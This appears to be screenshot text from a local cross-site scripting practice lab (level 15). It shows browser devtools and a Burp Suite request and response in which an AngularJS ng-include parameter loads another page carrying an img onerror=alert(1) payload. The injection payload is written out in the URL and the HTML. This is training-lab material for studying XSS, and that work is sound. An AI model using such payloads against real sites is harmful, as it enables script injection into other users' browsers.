 127.0.0.1/xss/level15.php?src='level1.php?name=<img src=1 onerror=alert(1)>'
火狐官方站点 新手上路 JD 京东商城 常用网址 移动版书签
确定 取消
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
搜索 HTML
元素
}
<html class="ng-scope" ng-app=""> event
<head> </head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center"> </p>
<!--ngInclude: 'level1.php?name=<img src=1 onerror=alert(1)>'-->
<span class="ng-include:'level1.php?name=<img src=1 onerror=alert(1)>' ng-scope">
<!--STATUS OK-->
<meta class="ng-scope" http-equiv="content-type" content="text/html;charset=utf-8">
<script class="ng-scope"> </script>
<title class="ng-scope">欢迎来到level1</title>
<h1 class="ng-scope" align="center">欢迎来到level1</h1>
<h2 class="ng-scope" align="center"> </h2>
<center class="ng-scope"> </center>
<h3 class="ng-scope" align="center">payload的长度:28</h3>
</span>
</body>
</html>
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 4 × ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET
/xss/level15.php?src=%27level1.php?name=%3Cimg%20s
rc=1%20onerror=alert(1)%3E%27 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:67.0) Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<head>
<meta charset="utf-8">
<script
src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.
0/angular.min.js"></script>
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level16.php?keyword=tes
t";
}
</script>
<title>欢迎来到level15</title>
</head>
<h1
align=center>欢迎来到第15关，自己想个办法走出去
吧！</h1>
<p align=center><img src=level15.png></p>
<body><span
class="ng-include:'level1.php?name=&lt;img src=1
onerror=alert(1)&gt;'"></span></body>